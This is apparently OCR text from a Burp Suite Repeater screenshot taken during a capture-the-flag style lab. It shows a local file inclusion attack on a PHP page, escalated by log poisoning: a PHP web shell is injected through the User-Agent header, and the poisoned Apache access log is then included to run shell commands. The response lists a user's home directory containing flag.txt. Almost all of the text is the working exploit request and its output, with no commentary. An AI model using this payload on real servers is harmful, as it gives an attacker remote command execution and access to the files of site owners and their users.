 Activities
Burp Suite Community Edition
qua 17:23
1
pt
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.40.129 ?
Request
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls+-l+../../../../home/lfi
HTTP/1.1
2 Host: 10.10.40.129
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
20 10.1.122.133 - - [27/May/2020:13:18:54 -0700] "GET
/lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1" 200 643 "-" "Mozilla/5.0
(X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
21 10.1.122.133 - - [27/May/2020:13:18:55 -0700] "GET /favicon.ico HTTP/1.1" 404 490
"-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
22 10.1.122.133 - - [27/May/2020:13:22:07 -0700] "GET
/lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls+../../../../home HTTP/1.1" 200
621 "-" "total 36
23 drwxr-xr-x 2 lfi lfi 4096 Dec 16 01:46 Desktop
24 drwxr-xr-x 2 lfi lfi 4096 Dec 16 01:46 Documents
25 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Downloads
26 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Music
27 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Pictures
28 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Public
29 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Templates
30 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Videos
31 -rw-r--r-- 1 lfi lfi 38 Dec 16 04:07 flag.txt
32 "
33 10.1.122.133 - - [27/May/2020:13:22:27 -0700] "GET
/lfi/lfi.php?page=/var/log/apache2/access.log&cmd=ls+-l+../../../../home HTTP/1.1"
200 678 "-" "total 36
34 drwxr-xr-x 2 lfi lfi 4096 Dec 16 01:46 Desktop
35 drwxr-xr-x 2 lfi lfi 4096 Dec 16 01:46 Documents
36 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Downloads
37 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Music
38 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Pictures
39 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Public
40 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Templates
41 drwxr-xr-x 2 lfi lfi 4096 Dec 14 05:21 Videos
42 -rw-r--r-- 1 lfi lfi 38 Dec 16 04:07 flag.txt
43 "
44
45
46
? < + > Type a search term 0 matches
Done
3,849 bytes
?
>_
1